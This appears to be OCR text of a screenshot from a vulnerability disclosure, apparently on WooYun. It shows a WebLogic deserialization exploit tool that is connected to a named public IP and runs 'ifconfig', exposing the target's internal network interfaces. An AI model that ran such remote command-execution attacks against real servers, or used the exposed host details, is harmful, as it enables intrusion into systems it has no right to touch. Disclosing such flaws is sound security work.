 WebLogic Unserialization GetShell&CMD Exploit by rebeyond

Host: 202.108.199.95

Port: 80

DisConn

FilePath:

Upload

CMD: ifconfig

Execute

Result:
eth0 Link encap:Ethernet HWaddr 9A:DD:6C:9B:42:25
inet addr:192.168.1.90 Bcast:192.168.1.255 Mask:255.255.255.0
inet6 addr: fe80::98dd:6cff:fe9b:4225/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3801547219 errors:0 dropped:0 overruns:0 frame:0
TX packets:8155620 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:615806722950 (573.5 GiB) TX bytes:10136253472 (9.4 GiB)
Interrupt:23

eth0:0 Link encap:Ethernet HWaddr 9A:DD:6C:9B:42:25
inet addr:192.168.102.92 Bcast:192.168.102.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Interrupt:23

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:26 errors:0 dropped:0 overruns:0 frame:0
TX packets:26 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:2376 (2.3 KiB) TX bytes:2376 (2.3 KiB)

www.wooyun.org

Connected!